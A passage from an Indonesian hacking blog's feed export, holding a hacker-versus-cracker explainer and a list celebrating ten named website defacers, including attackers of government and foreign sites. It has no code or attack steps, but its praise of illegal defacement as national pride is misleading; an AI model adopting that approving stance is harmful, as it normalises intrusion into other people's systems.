sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama 